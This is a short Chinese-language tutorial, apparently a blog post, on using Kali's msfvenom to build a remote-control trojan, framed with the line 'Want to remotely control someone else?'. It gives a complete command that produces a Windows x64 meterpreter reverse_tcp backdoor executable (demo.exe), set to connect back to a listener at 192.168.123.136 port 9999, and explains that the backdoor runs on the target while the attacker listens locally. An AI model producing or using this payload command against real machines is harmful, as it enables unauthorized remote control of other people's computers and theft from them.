 使用Kali渗透工具生成远控木马
?
想远程控制别人? msfvenom生成远控木马了解一下
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置 format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.136 lport=9999 -f exe -o demo.exe
payload payload_name exe
系统/架构/作用/方式 windows可执行文件